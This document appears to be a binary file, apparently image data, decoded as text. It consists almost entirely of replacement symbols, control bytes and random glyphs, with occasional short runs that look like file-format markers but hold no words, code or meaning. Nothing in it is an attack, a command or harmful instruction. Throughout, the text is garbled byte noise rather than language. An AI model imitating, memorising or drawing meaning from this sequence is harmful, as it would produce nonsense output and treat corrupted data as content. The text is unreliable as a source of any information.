�^F���2�U~� "J���]�]آP�0�w�A�P�����X "��Sᚩ�⩞�� ��!���7%O����LF������͝d!��`�0�mɆ1���L�SZ��ls���)�b���6����Ěw����R>^�<^��P�a����ɟ2�"����M��`%��a�|c`��������!�]ߕ�!��2����#ܖIM�*�_A]"���0��a�����6ެ�*i�t�+�"f�!yޜ�ȣ,�� 	�[���B����c������Sh� �4�U�Ib��B�Lf��u����~��(�I�6a�2���yc8`�!ν\�:�p��=:"��0�X"e坸��Hl�<� �Q"잾%��l�,aD�p"u!Q��p#�LI�`3v#Q�7n]Q�ȗm�8��V~�!�Gi�C�BK�&��ь	m���Mj	�<����| i�zeA��^��[Tu��D唠�)���ПT.fKX�̍eIm���X�"��YY��W��@�����8��w�� ��4��M6�E)ŦŴWT��m�&n�fn6�|��(�7jdF�A���M%��L0%�e.A����8���I�%1)a�a%�zh^mYONv�.��)�#�0Y,I�l���{�'|�g{B$}Z�mZ��q��'m�Zf�
���х���e���_|����̱�y�6��zBL�i) �r\}~(�,�ʁ�IhQ��G��m��&�1�sR�Un���E��0��`X�<h�������&����l�Cd��!�h,�[�s�$� � �!.!� G�ʺ�X�mk��^@D�� �"���)�����{��d��(`f*ʲd�PN�U�Ҽ,�����*�F{����v&���me�w�f�^*�f��.��6�	qj�UPh*�����,���ũ����*J !� [ ,  � �  � �H����*\�P��g������QD8��ѣN18�䤙m�%9&�9��F�2�-�ҕ��*�l�dٜeK�8	�D�#���(E���4� 8(��իX�j�*�K�D�(Z|�R%E�.�ڨ,�����^l	]���ЅH�n1hJ�*u$Q�ΥL�YLT�P%���J��e�鐹4g�,Y��侼�c��u3nt��Ƽz����e3O;����N�� >���़�8Fq������3��ek��NR�h虴��]�����vI�mo�U���2��C]\r�K� F_�N��4�S=g��W=d�3�y�Rg�VMZ����u��[g]8�iZw�%Gu��lp8�W��9GB́�PB����cA��� D���QJmAVD�� �C�e҅-�YG!�6�K�YW"OCqD�SO�t�O9�ęJi0َlV�Nt>��h@�&ɐ�a�&����U�v�Qd[�=Ú5�⦟L'�L�{J=�)�h��c��jg��bgXu>أFz�	Q5H*�s�2�"�!D�l�ir���\����j/��[^]*g&��ͨ�ބ*�B�H���:Z�`��]���Zan8"'��ĩk��2� x�>�_kQ��aF�&h*V�R�l�t�NS���T�@��T���"F��,	JJkT���%n��y�ho��!`Ն���[NQU�Ni<3�K%u�@�	,p:����� b�� B�@U�"R�1ee�g��X���T��7V�'�����'H�$*iQ|5��BU�Q���o����ϡ�=�CKD�L�o��"6H]���&IM�<�A�7}���Oƹ�8�N�D�p��q���Lh̦�B��|���C�}�{FM�q�S!�U�:�e���%��A@g\b��/< �?���-a��2�iW�G�6�2<��˛�?��9�)�����薻��-��q����@Vˀ���	
B�
n�"*�<�*�Cm�֭'�ʄ�����DC1��3��Ÿ�f,������M_)���q�t1p6�@�EL�-��Vb�)�Ad�����8h,B�P(q��qOXۓ�~�3~L<+�	[N$&H�E"Q���U����2o
����R��
o�����0TQ{C�p�*@#�y.`DP�
Ѓ��Դf�O�Z&���;��������'zP�#�3=取U!�fH��&H� "y�*�k`(�p�:T�>�@�pG*��np�Ӭعk�k��$�*W����02�eE�؟M��CQN�I��b2(pfۓ5}p�T���$` g�r����p*x��N4�򪈼0��`��6�J�b��%��q~����&��\yHɆ�J5>��T ��X &`���1�����0d'��$���b6M�i(g
VҰ��#�D�Fӆ�-�1�!��w�2$y�0��'? BJ֜b%�p� �U�A~�ZO�M�'���: `�e ���as���X�y	��PO/�_jb�ZF^���qr���6��B'9#�oP�6���ꠀ<� 	D��p� `/�>����4TC�Ä"L��3 B���7���!z�O}קX���LU��E��o�s�a=�2 u�� x�(HҒ��hq�����1I�)�"����b$�	��6��y��s �+�p��;=	)r�vI�7Q��.�]��
�5�<L`:�rhѳ�P���� B�g���@�F�6�`d�֪�aYip|�B`�2���->p�ѧA��%풣�s93���ϝ�CR��\���nA��FJ�'�&� �<\��"�0�����4m�W��=4��ݎ���š�|dZ����R�uX�������M�{��|C�����*��0"APh�P���UR,DXs~��Zư\p9c֣�a�!�89�Q�8��h��9�{g�>�z\�å8���&3�g>e�Ѫ/,�	�C@�
0�9�pr�o�31>@(����0���)Tڒ��%/q	��!'�7����4���b��O
C��Q�\�k7u�B�����4�@��6��6��WIGL��	����5�5�(@�?YM�7�|��8�	�rY>P�[L�{k��8�t!uI�0���i'�M�����y
�G@s��^��G�p� 4�p;�ڂ����$KĄ}@���I� ����tM
mG�%,�zT��;�=�f=��:t��yQ��ӄ��׎9�g�m�hDO�š׃��5m�..��ϰ���W`È�Bx,��s�>��pЋca��&89��+�s<ulÇJ�()AcMa:�C,�6!}�v�o�Go��b��$8��u�=�H���52k�B:
p ��TsR�W	�Pc`�LJ'u��p� {@8u���voJ�fB�*aG�A/�#[e�5�O�S|
'Z}�5 ��WU��L/p	@%\�_�%+v�D� ��{��L8�̕ f � {~Pa�H,�p�[������zx8|4���B�"h��t�h&�g�ׅ_({���[4��hr�D�WPlfb��V|��-q+f���00�p4� V��� ք �7y�^�6g�+h:iUK�7nea�Ok�;ץ���
(ZR"��	4]K@ �D��eȄ-q�&PT�E=Џ�hUFs �n@_�ue���A�P���;a�^�s�戁��}����q�Z�"�?<���?(u�\�
OWq�#+��	��PU��\/�FEr���B�� �#. ��p6�\Fu"PGc	�cj+�&v!H���5� T|y(�0�����tvo�tv!����5�K�P;+�[���dLD+2W	o@2���tד��� `@I�A80��y��s�k �@m�jo`i@	`��0�m�p0y�}�w���#��OQ�kl�OB� |�hP��3�p��v�Aׄ"@�0a�b�p�Ƀ9 ��-��T��`GCJ��jB�lL�`u�^����[��GF'�!汍0AOt�c@&0,6^��w|�l�T�D8[�mP=xQ"��Dl0�Y��7�����/Pr��MF9�5�dM4@�$�{�������f��6x�z�B665Ӎ1#l�B���zP'x�9�oPIy >�U���SD�:�)�XJ�7�J�e+`mƘ]�2yH�TQE �	��;�8����]X`k	(c����2�6�r)��3�Jy�9�����`Mjx���]<��41��"g��aI��J`ڡb��1* 8��!wm�B���p9&�����`Aa�<�Yo3��(��' �[J2t�7g3ʡK�y�����fv�ISЭ�jbpma�T�9�H`���١\����[�+�N6�5G��e��&�jadi�dՠ���b\��xo�AV�8`��Qa�x�xC�)�B4�ӈ�<��TiNɇ�J"�4���UTIP2 (`X���%��u| 
�܉ -گZ2��� UTEn������^k�\��h9V��W��!T�(�z;�"���7= �@�fmm�B�����S.��9����4b�>��9�uXZp��@SVO�H��9�5��<W�Vk1ǚWe�>Q7�1��!-���)���$eq���m�8w`*�q�E��М� �� ����;/0 Ɂ(c.u��`�vI{�'�L��9��~���Ny"z)t#7�
[�B�l�J���)x�	�a@K���>�.�j��"<������iT��Z�!�rE���UC��2��Y���n����V{�3)u�k�䀎�(�꼖�� �O�#��
�������j�tߕ_opS��)��0��!0 -�;��$�� x;P�0�*`mR� p-�>��<?�e�]��bk�-��hi�ɑ �λ���s_��&�^}�0�'��7� i���1^�N [�������N�E�0�����M�6�:� ��7��(Xԃ��9��'�|�b�sF>�!%a��b�J�#;74���.$�$��]�X Ι � I�)  _����H�v�:B��>�g�������q�L��EYY9�����e1�:�EZ�dlэ/R7��c92�Ȉ���D��¤�ey� ?�Ø5� 	 ��
���k�Ϭ˻b8���@K��۰4�eS�8o1*�:R�¨<G�������܈�wAl8D�t ��}���H�w!�+��	����4P�S|B  {��%@֌�8�4��� ����-��⭽;U=�`jh������L�|}0�vRA��Jg�-S�r��!��R;�8*�Ka�dz��U��)�+) 3��d0�m�@��� H{o��7(��E�aI�BPХO�\<o����4�RG�w�rB4*�x��6T��!D��s��D ���M8���\���1[�,ͺ�(p��ջ��ş����� �
�e?����Iv��d�m������ƺ����lSb���!�B������6,�6j�}�La�Y�}P6��P'�X-}ib�:� A�ņ���H������U��
7�yPQ{E��M��8��Es��� �b��%��%����^��`�b�&�[7��[�Ԣuܪ�*!1�f��`����׺4qk�@�J�q1 ��L.���P�̉^��-� "�\kpN\i�]�^����˦�� 'l��m�w0�>�鐧�JG�_8̾B����tЏP�P _{�!0�����=0�0�1��)� `�B;�z��P��(� �,�0I�k�f|�ΰ�l�J�*8�Z���k������t���^
�^��ǃGG��y&�����N�L@���̃����P �:@޽y��H������}�(O"oEؤ�Jڑ���Et0%h	�}��2�'�����C�=UaA�W����<~ ��K�?�))��)�UL�. Np�� �kn��������
��x�f�Wn����>�wfd����޸6/��P�tO���lL�QA�(�.��q�l���L��P������i<	@���4�-�P����%}�������=ʠ�e���iL�aZ?=Bo�%�xh��anl,ٮ,g|��1p��jЏb��������Z�2p��W���KЮ�M�>+a������|�}�t��pq���z��=�{��tR,�N�,AW��A���3��ٳDϾM�6QEs�2N�8QҲK�@M[��4�6�aҡ��1C���%(I��lҳ'�M  �Q��\h����	P�P� ��\�D�ׯ)6�q@��3w,mwN�[e��a�Q"��;J�u)bD���a��P�J���A�cȚ2���$�lp`�p�E��mc�	CL�"�;z�@��� �:@H��C�L<}��0�g�<:���$� !@j�М��/��U��  ��%�K.s�R�g-z~�0����~����Ú�7�F���*�l��H�D�l/�$�f$rΙ�W4kL300��?% p��%<��>���$��b���-�3
"^@�'P(N:�Ƞ��� ��	X�	��k���Ȭ?�0�F�����+7�Ƚ�c���@J�0@J�@��HL1�I��f�i��<�#�*-	��+`����!�� ��X�E֞��0��F�1&8#�tX�@η��s	4�@H��Yut��{H�jVNÔs���O�D,,�1
��lRj�]1#f;��X����;�r��Ёh;@�d���!�pr@B��Y����� �J���$�
lH����@�
RUUZgZ.��6+	�a��=�0M�0�����[S�4��vy�K:�K��H��!�Ѭ?�Ҡ��Љ	*88D�,��\@�@@�	�hI�MMU� %��������!B`�IW@I�%�`���Q�N� ��N�˙�UcE�����v4�0/�$�؞�[&g���Bk6�i�P����2� �vU�4���c�UfSm�4���,��ī֭��smD>�������r1�������8_��r�n�C�|�y���z���d+c��Ws�M��V�W������\�����OnT��0`���!�J�n�r7L�X��R�p4-�Pj J��3m�z�#!�T�&�|�4�QK:$ �nr���FN��e�L�Q�b��i���>�.�nK)��
&�l����(�=���� ���N���R+.��#4j�3�-�o,3���Se��QPW(��-��L+;����B6K<�������L�J ��5��j9M��4��P�m@&��x@6]���(!�&v����p�UNz<3�\�����̆z��c�CQ�@s�H��ԑk�p߀^�=5��g+��!�P���6�iZT�p��讉�t@�c �q�� ��`c����׃��QMل�i�a��K:cF* T,�ԍt�y�73y�g
�[��nI�s��e�J��m�P(��ZTjS�$4�k�	� ��Y&��
%N}����3��zW���J+/��r!��k����bA=��'Jr(�����|aQ������f>��	G�j��&�Jix�Q����6���7yr�%M I�T�\X�,0��Ri��F�),��y� ��WJ�kt�a+��I���F֪���0�t�&�i��B.�Y��6�"�X�/2������1m0Ui:��D�HaH�( ��݁P[��h@E�.Pǉ �T�z�*�9I�O�
(�1�fm]�ܻ�q�M.�!�[oX_�t�y��.�>�9�g��i����R>����j7��u��:n�����V4I�<����s+1MlZ	;{�er+���9�Xu�n}��������-	~�G>�!f+�DkGv�i�����	|���]r,9��*�R�@h��-6�Z9����X�5a�1�AMe��^r6Y�y� c�ke�^��I�I$#q��)������\�l<R���~��{�-E����t�c�h^/j�l��2����(^�N�5��!�4oHj� 4�	�A��&��6�vN���h[�hРh�)�l���s��D���Jĉ�n�����^%k�gpU��"�X&4����I� +Ԉ�2	Hl���\���9��G��Ie�����P�.V����Lo�u(�A�8�n9"m3��A^4�p	f�bOάğ-n�q�V�g27�au����T^����drS6u��E &�N�V� 7��̛3�N{0�U��!^q�x���F9�\��:"���I^r�c��X_�3�1���R%���A�{/Н��@>1�S7��IMV7"�e2� ��R���c��-bi�EmL��پj���v�x���/��K�b��c�ڗ�`� �ك�s�=c�6H����������}u���S�0�=��~	����t�x��^! 
xR��<�e�<�X�f�v��K�vы���D��d�����ٞ��oc�y���I5m�N�9t,Di�[����i�`�2����ة�`�.
�帾���'���!ӏH���f�?����kX�?�B@�c����x����=�c=�h9v@�S�� T�������9'\�p��_�;$b����ȗLB�Z�#�,��$�#%)�A�:��>����*<�A6tA�+��B�;�C<�C:��d66dfK?�C��ߣ;"t�_�)�1��@ب'E�B�: U � C5*� 
%VK�2\�=�4,��=l�V�ê�[�3e���E\�6�cA>D;?��3h�5�2S\D��@���>'|�u��# �ޑ�#8�Wq%~a�+w"�1L�b$��Ќ�S=�SEX��=�Cg�����a��E=��t<A�E��`�EG���@�~�'VR��"*�s��@*0K:�i�Q�"i��2��PB����ҽ�S���Cul(��G�K�����zē;��LG?�G�A��G�I���kL��d�i���� � #W�
M�F�
���	�I��&=� T$��#I>dI=$R��7l�;T�Ǒ�ǭ�64����(G��0�QUj�C���)��5���� خ
� �`�V9���J�{W�2�2=w����ʖː|A�0�q�u�̒4?t�A�<��Դa�ʎ,F�Ygԝǲ�V�\X %�����ӹ��+�/�����XO㽎�����L�$�A)��]T�@DK�$M�t��q�<�J��J��C9���?w�;�{;CE�-���;��3�D	U��7p0H 0*��75s �����t��|�GJ��H�Ҥ�z$O��̳��=0��O�,O�dC\�A�=X��; �PW�1�Ia��X����{�,܆NH�	d
&��c,+��aS�tˣ���Ю8�	]Qs<Mv$�;�}EԤ�;���N��ɵ�AuK¸�������V�����7�Z�>���qF�� �"��"�<B9eN(��T,�T�P��̯��+5;���GE��J�C:D�~t�;B��N9]��p̨@�'�P=��T�P�F<��LR�.$d�'��+H�α����G�Pb�EB�F�K���3;�4;��N��=(��}Ң��- ��7;�P�� � ���Z�T�H;}P]�V���6X�g�/t��-�JҔ�>���dִDOh�Iջ�=��j�SRm��i��l��
�\����|Mv=T]��詯�tT0U�Tٮ,�����Y�dV�$Q���4��>JX�ψ��-�@v�K�	�T�sU����Qo=T�tW!�Er�Ғ�Ґ���6TϕMV�M���NE�ӃKڛ�Y�]� *�Y$,�k%�'M76��Ǭ5�]�攃��3�����/�ڐ�L�d�K�ڕ�/X�L�J�P�j�>�5j����ye�j= ތK��OCmW�]#�D#C�N��Z��Y�$��$�d]���P�e\-ؙ]45 �[m ��� kQ�[(�\Q�[9�u-]�z�,� ��W0Q�m�J����������׶��CDĢ���-�6�
&x�(B�e�BZ��؈��bV��������5�nYY����e�- +20pNC�tC�����  �y"���ծ�Q'.�M޻ׅ#GѫA O��_�������ז�ګUQ~�*�30�P���7���I1����%pR���+b���V�m�a���Z8\�m�Q[�L��/������W�{�T�c����}�!>�hRkij9�Ub!6���܋ߥyߦ-��1�ea/VY�5M2n�3��Fu�8�?(� �P��M bPvR�x�a�b8�vc�-�`���(9D�3Y6`f]ݓ`d\�WJ�����(� � ΃j�cReQ�%F�j�d��D!��ڣY�����
�`q>r.`X�^�e4�!=/�_���N�(� �N�		vf����e�a%��P��Z�@� 
�,�aM)bᵖ���3nԕ�g��ڕ��mIь�g�U)Zf�V���=>kQ���=�v��ج���CN�I��&�`��Ǖ|A3�b�����r��Y>�KX~�� Pn��\"X���@:(�=ڨ��� �5�L�g���0�>x������@���x�:[�P��P�h�=���+��RA��hk	Yj)�[l�_�e�fd	��j)�.���I9 ���슲��!�I�;V ��ڳ��Vk��e����3���0e��^�9 �Vl7(X�)H_��y�Գ#���h��R1 k�kj�k�+�Mn����>�n`e8l��fP�M�5.�8d�1��0��I�n<� �T^f���������ls��ng-��kA`��RIP��\.�p­��c�^�8�-(�/:W��O�IIpfh�e��~�p��-X�F���4`H]g�d�1ji�0�j��ϡEq/�iqgn�����|- �O�G�}���K��r�-���s�@��)0	jɁ&1��x��Y ���>���/l;��.�>��IAM�5ْ3\�n���_coY�>��-���"�Dy�9�}��� �6�m3��v�s���y�c��V�<��g�dB�8i`�j�G�u|v�� :?[�95U�1��I������a��Ka1O�V��=���*+ �=n�v('b�Y;�����ȴ�Ojт�U��N��ɿ�A[*=�|�p��o8J�i) ��>�3�ehs7n��&������ɵ��+p�a������&�1H;���0\��P����\+��p'yq���:s��^��9�>��:�h!�\�H P��O+xjի���_�T`eX�3V._�_,�$��0����/�"���>ۓ�����) hz�f�)x����z+�z}4�~$�5=�����VA	�*�E��e0{1���"���t���w��:��yz��E��1�(�����Ï>V3���;�\�7�w���i����{n{�Ep����<�j� ȁOw�����b0�x9��eG&�����/(_B��5l|л�C��Ѫ|��-��`����/�j� [,hp�	h
1a�SɅ4r<� ;%��B�O��A�c�����R��S��Ɨ�bI�c��M86i^z�g%XB���(ɤ$�Hk*��A8Ӿ��p�E�����z<3�J��)
�8xG$ܸ[ĸ��&�A=�&ԁIف3�,K��c�Dr��`�v�ʩ�cͼdg��S-�td�F��{��I��ҁD�*Ug�AIߦʹ�D��yX� ��7ڐSw���ȗ�i.&�"2*Z�(��I�������ϞMk�R�v��S��cs��f�a���hS�����+��44�Q�3Π`���CA(\���I8�\, ׁ1�ACqHn�!F�I�f塇�E����{9��QDYO�I�_SK9�H���^c��qX�TPlp�M���XP]��aQUQq�ƕ��_C7���Mg�d�mȹfC�i��)RKK�I#RL�q,3I�Ls0���h��WЁ��������rm�0*��d��z�g�1P����m�Rj뭸�:��M�W����r�ש!i������B�������^��d{f�s��ʥa5� lY�C���+| '� ���PD&A�ajDl	a�` ��K�q�{�0밐��d��EK��C����v�lM⦱F��:��2�(,49���1�|�8�8�-y�eV� x) hp��(��	��2��+#QA�
���im�}���ax��a7�5��(ِ����6��dD:���x��
�6�Y&��!*�,-P��,�T0o+��:�Ҍeopu�u퍛2˥`�5Lc�77SW]�{V ulm:�^���9ν���m�Tk�3�tC2�ƽ).�ʎ,g�(w��;��q7�ߜ7�Fr�z�50z����tm��p���$��{Qʉ����"�s�������4�i��2��̦��aJ�23��g<����`�	�,FzQ��T�?��Nq	Pc@���f+!��3����c�#G�^���yUȃ!$�-��uv�P���/`���4�3��&l[��<(�dc;k�vFc���I]]t������b�p"	WE�TA��4�6j&��U����O'2��ml�|oX���>���9���x�2p�Y���8��tP���u4��=�l˨ 4H�EuYb\���0F;��I�׻�k��K�f���9�1�gc`A��1PZ{ $�a
f!@4�'
Ls�^R�1m��!�s�{2`p�P_���ys���X5rI�CD��\�!"a�`�}���G�pLo�iQ�+1�'���9�PFFmpQ�	���B�Bz q�("I����8$.h��pH��0'���7�� ������ր�gJ*�� 6�����a ���B3z��ETTrZV���,éy���C��I��g}�@`V	��d�QQ�"�&�\Np��.#S��!	�=H8��*��l�@<0*%�.�9,�L� i�(aH�A�^'��XhdA��X I`�m+����Q�e1�յy�;A�@���$�_����7H� x?98" O=�7N����M��A���+ �s�8p9Xas�&!Э�Am�������!87%VH�%�ę�y�=0���u[1V��b�g��*��N��Dr���!�6k��V� �0#s$�`MK��f@	H����%�`�z>��U0@ nb�����'DrsH��ax�V�P9�W���c�(#���wٱ�d[�ꤷ۰l9|G,� H�YGp�f��ɲ�Cr�2Y��2F؂�B;��D7�!���E�9m"�� )�V�D�	vݧ�)%˽�G�� �>��A �6��5W9FP]ÞaV"�,1��r�T�����-7�Q��⒦���JM0�]b�Y4� ���Lz@��s�����10�<��)L�	��x��44 ���r�;Ҫ��mj�����ܤ��+�M��>O���^%�\�72��
Q_��7�GD � J����� D�l���o` ��O����*��n��x�sX�܃�������

��P�`�7Zfxt��p�@��ˆ�K~������;}1��� �vZ>v-�7a���+L��j[*�^e�T�o�|*5�z�t_�����$^���..0�%b�����cx�EP����=��0I�a	�r�_��!� �`-&>��H"./s�=%㒊a�d���Ee�}�*ay�Q0�7�\w����Ԙ�c	�����ïQ0�9�&jI��l��2D� 1��AkR�>�,����aTA��4� �0������@�i]�ŝu���Ƒ��5_����$��N*-C��a()�ư�̙4��������)���|���{t������T����DW��n5����
(8�aa�,,�F��|�����	�0�k���Q�+�R�K�|�)C��V��B���P����I�����$B�t\�	�]��hpưԁ#:""4az@�_���ζp�!P�����9�Ĝѝ���%d�!�a� ��PP롁+X����N�CIC�a�љ�xY��G� bR�^)�O�L��B�������T�Qu��h
ގ�=�͛1KM(CO�	R���D�M<�CM�z�����&q�A�7V/R�FL�b3��`�AVS�5D���F���L?�?ގ١ƌ#��`r�2l�&�b;��4\����V��t���JddF�G�8�dR�Y�L�O�P��	���T_���^����x�Eƍ�Q�X�Jz�����J�A,�Dp�I��L���@���YTڤ?���%OV-����S�ƈ�YC�a��a^nu�>��TjL80T\�aŸ
߱�#xQ�y��Lý�<��2Df4&R���E�&J��iJF���d��t�l�fRt(��k6�Q�EB�i�L[�`�(�U�
�H�Y*�e�X~V�t���$Mh���L(�&��V�Y*fGr���n�nP'Az��m��R���� �}z"N�d��bfƛ�mE�D�-&�I.-�m�s��9�!:Bh�v�&�cz�i����i��Q.e�$k$�#:bQ�܊����(\�h3(E�j>a��g��(U.�.��H&OޥH'�8��+N���6��9�����F���� �͑�f�y0�>��Ӕ	�j���)���������y��Fy�hd�� &�d���m�v`I:g-�6l!��{�ƙ4f� f�tB*�\L����^*����n�R*�^�K��,�ĕ�^L ܝne��V	�ͣΩ�$�I�pTy����* ��*�+�ajXjAx�%r����d��P�m��|F�]B��f�)�������)�^��
+����ĥ�ݽ�Av����]d��U�0 ��bu0�-z�z���z���,iy�p����$��0��}e�f��n��.���:�fF�$�Иr,ʦ��J���ʽ�(�������l����,��l�����-���-��,Ϯ���/�B0��.L�.�B0��/(����0�)Pm�
�/d-�r��R��bm�-0�-/X�Վ�֖-�z-��-.0-�8�0L�0�/�/@��
C��m�n��B�.�
-0���0��2���/��ܮ-0���Vm0��.0tn���n׆����"�-�B������B����-������-m��jm��A0�m�J./`���,0�Ԣ��Ҭ��n��,��n��.\�B/���f��Jn����і/�>�.t/䞮��.����
�.�o���0���m����- ��/�zmϚ��������F��*0�/[p�����l�~�Ѷ�-0A���.0��������/�B�/-Lp箰ЖoҒ���p��0
��;�ӂ	o����-��,��So�j�_�ӂ-��������O��q�����Z�K.Ѷ��p'�.d����~n���ނ�.��0�l���)����� k�0�0�1�/�.S�p.-���,�Rm��0�/�߂�B(�B�b�%߂����ϱ��0�B��p*�r*�-�o�>�k�ϖ�0�031-�r0cq��,��p��-tm4oq.G3�Z���!��1���1��1�6��v���3�s6;�ۮ/�r*���.�/�7�>�2�3
/)GoA�r����2&#t@?��q�--��9��ۊr-��.o�-�s�3�4O��B�ò=qos-2�:36��g����r��nnC�<�q'ϳG���$˳<O�N��8�tEG�T31Mkq��ܪ�;qG�tO�-ޒrU�3	�>�B#�/#�?��Pׂ�3\�S��D�3ϵ[c5B7�_߲uXk�T�u��>�0?�Zw�b��K�s���>�. �`+�0-�4h��_�d�2\��]O�_��>[�`�s�U��k�hSvj�6��m߶-����Bg�ro�op��gwmH���j+v@C�oׂr�����!�5*/�t��v��v�.�ҶvGv�oo{vy3���w��t˳p�u÷}��zt-��{�7*[��to����s�w>c�{�|3xH+�;Ow~����o۷rkw�^�tE3x�w��v+�mo7e�m�^v���,(w@'8�K�ע������n(���2�[��k3�P���s�\/���ϸ��kn2��S6ySx:Sx�����W�xH��$3/���'�ny��Ӻn�1��7�K9��y��w�~nP's-9�G�����n0p.)7w��9q�x��vE:hװp��վ��Cv��q�Ϸ�B�����g��ϸ.�'��?�o��9C�y#��p�q.c�-���#������jk���B�o��K:��v�F���z�o���w.C��;8�S�&��
�:�gw�8h�&T�ފ��F{�r��zW:0l./d�,|���8���$������w�{��ﹿ��[�/|�������W��;�k�,�/�W�AW�������¿W�&�r����wm@���y.��'\���o�jʫz���[|�r��
n�+��������¯�&������S7�����&x�c{��kB��-������<�B��O���Ǘo#Ct�c���Bʧ<Ԯ{�}�������'���ѻ���&��	�<�o}�~��W<�o}���o�0��O}�^�-~:�����p?�ৼ�S��W��<�O�~���,�}.���k��������<闾��,D-ϫ>�~v;>�>������o�)x|���?���'�����~@��_��=����~�_��'<ߓ=������|.�q��6��?��s�[��?=��g[|�G�.���?0\? ����&�{�4��`����,_�x9Lx��D^�0F�k�/M[H�4yeJ�+Yj��0�/]�jՔ���;�k�/`�h�����a�^�Ջb�_�j�%�gÁ��H����`Mu(F[�����jǄ�����)γ�t�d�p���~au��[^w�b���pb����llr�ĦbZ���)ѣ�^.x�Wh���6�yU�bռ*|�큶���M��k�����]+��Ə'wW�֣��NE�\�G�Կ��|���g�^�<z��ϫ�;P|�� !� [ ,  � �  � �H����*\�0�D�)���"�KΠQ4���9��Br��H4s!1��31MIhz�Id92�#W%M���f�ˉ��4�
�%.�]�dAf�1�J��իX:�xQ�I�䖩ԘQ&�og)J
*��E��8��ǘmUν$���/WꑫM5A]:i�ME'PМ٢-��˘-�{KSE�pB
�HV&�X��^ԣQ�Y��v�D��D��$��X=���Z�Rh��OX/y"��b:��K�.�n�bM{����ǔ!Ӭ�5�Z&i�i��~{����&B�ܨC6irdj�pa5L-� 6�h`C�T��zy�U�Jd��4)�f�4,=x�Wo���P��Y8�4Flцbjܧ)�I8�#  �܊GAp��@&HN�q��i.�����|Yd�kj���]"	\��R��D�7.!Ԋ8
�}LA���)gt��ґFI�����%x�L�7s}�L3��Y͔�YW�hmbvp�aRjl8Yk�������q2�Y���ku\`��g���7nU�(~9#Mh�T+�t啚^�$��I����`�%R�Ij"��s�Q�%җF���B�Ϣ��w�l�"YQ���
�U�;aK�~*��I5�t�J[�(���m
�j��$M�-�_�����M4���9��Y�a��T  Y0�A�kV�G+&o���9��6!Z/��ǫ��F�S�,�Jn� ���`�LT_O�iH�N`,�@	�Hs�*M�T�1Ep�L�W��"'Kxd5��\��1�1W�$�sG���,�����`@9�-b��p�A���S��gj�bw����}��I1�G�6���4�h\0,v�~V7�H����}5�l���s�)�5+����Yu䬋D9�(�4�c�9�u���{�!44��Ӆ8�v���:ϲ��ݼ�%�L,��t�j�xG�C\���?�H�
[2P�TOT��	�P(��!o@�a7��`S��U�Vu�e�_����5+La����Ô���(;���GU8�W|!�4�*�  8�A���d<C��u�ȁ �8`��+��| ̗9�ԤY�h���E���ég0�����#B��ґG4�rɭz&�� � �*�� A��!@����"
@�`��cI�#�F)-��WS�U&k⠿l$'i��
#v�2nPd�x�y<D���`��%�<�5@QA?nbBu��X��G7� a��$*8�
,�4C�u���	��j݄ �':�70�@@���h[nRN�J˼ruV��!젇i,�"�˃	j �1������6'CL.U��90\l�����ś��%��E.N%�0��S��K����Ә�)%q�ig��7�	����ꀃ30B ��7X��F՚Dcp�
sx&7TIH�dZ�Fۦ(-jr3��.��r݄3d$c�Z�4W�h1Ks�7d:���)^ڤ�0�1UI�!6p�OA���uC1|�ɱ &�T=@U�5r��:���f��m�V�¨�V�>���o�4\b�rJ� �[t]�3��/�~���X�5*� >u����)0 ���� �&5Bs~��LV	��y��C8�&	ĳ[�d�طa�'[FIf�RWXb[f����ۄl��/��H+?� lQdMOo	\��0 ��	�<8Q�-�v�Gw�ń�����K��j,5��lOy�P~n$� �8�u�|T߂$H�ad����Cdj�=�L�I�р]�%�]8��~�`?>00@�{	�~�o���Z��X����¬�xr�a�j�bT�����9�7b^Eؠ��j#ޠ�ui��P21�*��6���9
V��	=��XT?+��%���g���_�Y��2�i,DSml�Є��2�ų@��{�w�WV�T��*D�<����.��.���1��#�� (�T	�����c���{Yyea�bZ�ZĽ��LU� B8ji����P��q�n���`�ت�@�sPC�&�|�$���Z'�i� �f
�0q��
�İ���N�̋r�ڰcw��ݞ������|%@�Jm��"�-�����✃�m,��ҐDH��1�B����A*�횉�����B����6���~^�u�l��h�!�\p�;�OWR���-2���l�pЩ�؂n`M�Ӈ{�:�
x{�0�
PA�(�L���)���QϠl�AU�� �$��䙹��q���M�ws�=�	l�^?6Ʌ(-m<]qն�Oc`:�F����mX��	��
,� c��W�O���%_�K �١��L`�J�l ����w���^j�m��N0*�gF���!S���0!vSu���1G�{�:�uP4P 	k@n��B)��P ��9P�r'�G=i{�!�瀐��g:�U	��_\"���U�pf|��2Հ(�vγwVf=&�K@ ]0Xj��aB�Gy����R4���J��!Q�}?��C$'�f�w_��+}Hf�b��$�5z*q?	S8D��x���2Gl#N�n���0hQ�'�  m2Ad��e�5��. H����Cu�g#�q���$�g6�v�I�u�_Z�|��k���E+��M���H�w��"��k�ׇN�W���PQP$	�5���a | ?�� <�?` 1���C�G��u��A'd&W(7'�Lz�aOw@8�hf��U�e+\a7�2��,)�x3Vxh@C�w����D��~�e@"��&�b$� `0 ��� @� �
S`I_�%�P*�>�D%�F�]хV���5��w �$�hgw�B�-��tQS<�x�x#�rzno��wy��Eh	a`[�4���3P/��d���֐�(Rq!����@w�D�
 �U�%��t0�6?s{{�>H!��q%� �#.e p��&�[RÇ�R��Y�10UhP�"��PyW0?�+B"�K2��9 �+p-�8�PK�0��B@�<01�Xz ��]�7m3bՙ;(�C���_!����t&K0t��N4�1g֙x�|&ft�v��ʕ#Ƿ�ĉ��\:��$����I@&�h�I�eTR�eչ�5�e`�X,A�ș[T���R� �{hIt4zӈ&��x/��Ƀ5Wj�b'0s$vp3{�P�p�4y` i�FM��!]�J�A -�X,p/P#�-nDP,� m�K?�.S� .� �3IZ�p��h�5ʙ3o��nπ(=��g)��wУ��6;�]�%y���AG��G�ny��FK ɅH�"��� ڜ�	�O��{Xq��� f�X����p��98�,ڧOآ��w:/7�J�N��-����%y=�.� &2�<W�Gs� �u?CIX��D��ɪΩT��&	�@�A�8a)��`CdAuP2�t�Zj�ਁ���6لf88��!C3�*��)by*y��r5e���ez|t��qU2@� .��>��= ���G�0��q� k�	J�yh=Xx9p�{��^D�`�]:x�@#�����y�n�;�A� �t�Zsus��%M8!q��:ŗ?=�,K�&h
,���(P�s� � ~8 �C@����Z���X&#Ljs���	�Z��|��E9W�u�o�1�kt*�G�;8��5^:�M���G���n�&.!�)�9`����!m��~H�}����?d|c�o`��y�$�X�$��w�P�.z���U����b)w,E��1'�ꇸ�{LW����Fp�va� � �������)1��	 ��"��� ? �k���p�)h�Lq���4�Ӽ�[��贄�pf�%b[N@Q�N��
